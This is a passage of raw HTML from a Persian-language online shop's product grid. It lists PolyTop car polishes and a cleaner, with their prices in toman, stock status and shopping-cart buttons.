/></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a7%d9%88%d9%84%d8%aa%d8%b1%d8%a7-%da%a9%d8%a7%d8%aa-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-3000-polytop-ultracut-dia-2/" data-id="4691" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a7%d9%88%d9%84%d8%aa%d8%b1%d8%a7-%da%a9%d8%a7%d8%aa-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-3000-polytop-ultracut-dia-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4691"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a7%d9%88%d9%84%d8%aa%d8%b1%d8%a7-%da%a9%d8%a7%d8%aa-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-3000-polytop-ultracut-dia-2/" data-key="e5d1dc60ec" data-product-id="4691" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/?add-to-cart=4691" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4691" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4691" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پولیش پولیتاپ اولترا کات دیامانت 3000 Polytop Ultracut Diamant حجم 250 میلی&rdquo;" rel="nofollow" data-success_message="&quot;پولیش پولیتاپ اولترا کات دیامانت 3000 Polytop Ultracut Diamant حجم 250 میلی&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4691" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a7%d9%88%d9%84%d8%aa%d8%b1%d8%a7-%da%a9%d8%a7%d8%aa-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-3000-polytop-ultracut-dia-2/">پولیش پولیتاپ اولترا کات دیامانت 3000 Polytop Ultracut Diamant حجم 250 میلی</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>1.900.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4271 status-publish first instock product_cat-heavycutpolish product_cat-polishing_system product_tag-polytop product_tag-polytop-diamant-5000-super-cut product_tag-1510 product_tag-2066 product_tag-2067 product_tag-1526 product_tag----5000 product_tag-2050 product_tag-2077 product_tag-1489 product_tag-2074 product_tag-2064 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="4271">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/74.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000/" data-id="4271" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4271"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000/" data-key="e5d1dc60ec" data-product-id="4271" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/?add-to-cart=4271" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4271" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4271" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پولیش پولیتاپ سوپرکات  Polytop Super Cut Diamant 5000&rdquo;" rel="nofollow" data-success_message="&quot;پولیش پولیتاپ سوپرکات  Polytop Super Cut Diamant 5000&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4271" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000/">پولیش پولیتاپ سوپرکات  Polytop Super Cut Diamant 5000</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>4.300.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-4965 status-publish outofstock product_cat-heavycutpolish product_cat-polishing_system product_tag-polytop-iran product_tag-polytop-ultimate-cut-diamant-2000 product_tag-2058 product_tag-2057 product_tag-2066 product_tag-1490 product_tag--2000- product_tag--polytop product_tag-2062 product_tag-2056 product_tag-2051 product_tag----5- product_tag-2052 product_tag-2050 product_tag-2053 product_tag-2055 product_tag-2054 product_tag-2064 product_tag-2065 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="4965">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-polytop-ultimate-cut-diamant-2000-%d8%ad%d8%ac%d9%85-5-%d9%84/" class="product-image-link">
						 						 			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/171.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/171-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/171.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-polytop-ultimate-cut-diamant-2000-%d8%ad%d8%ac%d9%85-5-%d9%84/" data-id="4965" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-polytop-ultimate-cut-diamant-2000-%d8%ad%d8%ac%d9%85-5-%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4965"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-polytop-ultimate-cut-diamant-2000-%d8%ad%d8%ac%d9%85-5-%d9%84/" data-key="e5d1dc60ec" data-product-id="4965" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-polytop-ultimate-cut-diamant-2000-%d8%ad%d8%ac%d9%85-5-%d9%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4965" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4965" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;پولیش پولیتاپ آلتیمیت کات Polytop Ultimate Cut Diamant 2000 حجم 5 لیتری&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4965" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-polytop-ultimate-cut-diamant-2000-%d8%ad%d8%ac%d9%85-5-%d9%84/">پولیش پولیتاپ آلتیمیت کات Polytop Ultimate Cut Diamant 2000 حجم 5 لیتری</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>8.000.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-4869 status-publish outofstock product_cat-fine_polish product_cat-polishing_system product_tag-polytop-oxide-anti-hologram product_tag-1510 product_tag-2102 product_tag-2066 product_tag-2067 product_tag-1526 product_tag-2394 product_tag-1490 product_tag-2387 product_tag-1554 product_tag-2388 product_tag-1489 product_tag-1511 product_tag-2389 product_tag-2390 product_tag-2391 product_tag-2207 product_tag-2064 product_tag-1563 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="4869">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/155.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/155-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/155.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop/" data-id="4869" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4869"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop/" data-key="e5d1dc60ec" data-product-id="4869" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4869" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4869" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;پولیش آنتی هلوگرام پولیتاپ سری اکسید Polytop Oxide Anti-hologram&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4869" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop/">پولیش آنتی هلوگرام پولیتاپ سری اکسید Polytop Oxide Anti-hologram</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>3.800.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-4863 status-publish last outofstock product_cat-heavycutpolish product_cat-polishing_system product_tag-polytop-oxide-ultimate-cut-p11 product_tag-1510 product_tag-2102 product_tag-2066 product_tag-2067 product_tag-1526 product_tag-1490 product_tag-2387 product_tag-1554 product_tag-2388 product_tag-1489 product_tag-1511 product_tag-2389 product_tag-2390 product_tag-2391 product_tag-2207 product_tag-2064 product_tag-1563 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="4863">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/154.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/154-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/154.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide/" data-id="4863" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4863"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide/" data-key="e5d1dc60ec" data-product-id="4863" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4863" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4863" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;پولیش آلتیمیت کات پولیتاپ سری اکسید Polytop Oxide Ultimate Cut P11&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4863" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%84%d8%aa%db%8c%d9%85%db%8c%d8%aa-%da%a9%d8%a7%d8%aa-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide/">پولیش آلتیمیت کات پولیتاپ سری اکسید Polytop Oxide Ultimate Cut P11</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>3.800.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-4780 status-publish first outofstock product_cat-interior_cleaners product_cat-cleaners_shampoo product_tag-polytop-express-cleaner-10l product_tag-polytop-vitexstar product_tag-polytop-vitexstar-5l product_tag-2323 product_tag-2324 product_tag-1526 product_tag-2325 product_tag---polytop product_tag-2320 product_tag-2318 product_tag-2074 product_tag-2207 product_tag-2064 product_tag-2317 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="4780">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d8%b4%d9%88%db%8c%d9%86%d8%af%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-express-%d8%ad%d8%ac%d9%85-10-%d9%84%db%8c%d8%aa%d8%b1/" class="product-image-link">
